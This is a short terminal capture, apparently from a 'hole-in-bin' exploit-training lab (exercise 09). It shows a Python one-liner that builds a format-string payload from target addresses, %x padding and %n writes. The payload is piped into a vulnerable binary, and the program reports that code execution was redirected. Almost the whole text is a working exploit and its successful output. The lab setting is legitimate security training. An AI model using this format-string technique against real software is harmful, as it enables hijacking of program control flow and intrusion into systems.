 user@hole-in-bin:/opt/hole-in-bin/ex09$ python -c 'print "\x24\x97\x04\x08" + "\
x25\x97\x04\x08" + "\x27\x97\x04\x08" + "%168x%4$n%976x%5$n%132x%6$n"' | ./bin
$%'
200
b7749c20
b7765328
code execution redirected! you win
user@hole-in-bin:/opt/hole-in-bin/ex09$ _